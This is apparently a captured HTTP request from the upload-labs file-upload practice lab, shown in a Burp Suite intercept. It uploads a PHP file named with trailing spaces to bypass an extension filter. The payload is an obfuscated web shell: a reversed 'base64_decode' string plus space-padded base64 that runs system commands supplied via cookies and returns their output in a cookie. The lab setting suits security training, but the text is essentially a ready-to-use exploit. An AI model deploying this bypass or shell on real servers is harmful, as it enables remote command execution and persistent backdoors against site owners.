 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Cookie: pass=06
Content-Type: multipart/form-data; boundary=---------------------------2921238217421
Content-Length: 883
Connection: close
-----------------------------2921238217421
Content-Disposition: form-data; name="upload_file"; filename="two.php        "
Content-Type: application/octet-stream
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9
p K X t v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C
d d K S 4 n I D I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J
2 N w J 1 0 u Y m F z Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o
J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b G V h b i g p O 3 0 = "))); ?>
-----------------------------2921238217421
Content-Disposition: form-data; name="submit"
-----------------------------2921238217421--